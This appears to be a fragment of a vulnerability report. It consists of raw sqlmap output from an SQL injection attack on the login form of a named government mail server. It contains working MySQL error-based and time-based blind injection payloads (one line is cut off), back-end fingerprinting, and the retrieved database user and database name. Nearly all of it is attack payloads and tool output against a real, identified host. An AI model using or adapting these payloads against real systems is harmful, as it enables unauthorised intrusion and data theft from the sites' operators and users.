 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=butian' AND (SELECT 3506 FROM(SELECT COUNT(*),CONCAT(0x7170787071,(SELECT (CASE WHEN (3506=3
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'zurC'='zurC&password=12345&domain=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: username=butian' AND (SELECT * FROM (SELECT(SLEEP(5)))Jxwh) AND 'Scsr'='Scsr&password=12345&domain=ch
---
[22:24:27] [INFO] testing MySQL
[22:24:27] [INFO] confirming MySQL
[22:24:27] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD 7.2
web application technology: Apache 2.2.11
back-end DBMS: MySQL >= 5.0.0
[22:24:27] [INFO] fetching current user
[22:24:27] [INFO] retrieved: extmail@localhost
current user: 'extmail@localhost'
[22:24:27] [INFO] fetching current database
[22:24:28] [INFO] retrieved: extmail
current database: 'extmail'
[22:24:28] [INFO] testing if current user is DBA
[22:24:28] [INFO] fetching current user
current user is DBA: False
[22:24:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/mail.chenghua.gov.cn'
[*] shutting down at 22:24:28
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org